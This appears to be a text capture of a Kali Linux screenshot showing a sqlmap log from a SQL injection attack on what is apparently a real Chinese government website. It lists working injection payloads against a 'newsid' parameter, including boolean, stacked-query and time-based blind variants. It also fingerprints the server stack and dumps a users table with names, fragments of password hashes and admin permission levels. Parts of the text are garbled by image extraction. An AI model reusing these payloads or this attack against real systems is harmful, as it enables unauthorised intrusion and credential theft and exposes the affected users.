 log + (/usr/share/sqlmap/output/www.enghengyang.gov.cn) – VIM
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
404 Payload: newsid=12187 AND 5878=5878
405
406 Type: stacked queries
407 Title: Microsoft SQL Server/Sybase stacked queries
408 Payload: newsid=12187; WAITFOR DELAY '0:0:5'--
409
410 Type: AND/OR time-based blind
411 Title: Microsoft SQL Server/Sybase time-based blind
412 Payload: newsid=12187 WAITFOR DELAY '0:0:5'--
413 ---
414 web server operating system: Windows 2008 R2 or 7
415 web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
416 back-end DBMS: Microsoft SQL Server 2005
417 Database: hyegov
418 Table: users
419 [4 entries]
420
421 | userid | pwd | name | purview |
422
423 | 19 | 9b5367 658b | ediy | 99999 |
424 | 12 | ac5d7 bf4 | cxh | 99999 |
425 | 20 | b9c6c5 acdc | dxx | 99999 |
426 | 18 | cb21b7 e016 | admin | 99999 |
427
428
KALI LINUX
the more you are able to hear.
428,0-1 底端
log
root@kali: /usr/share/sql...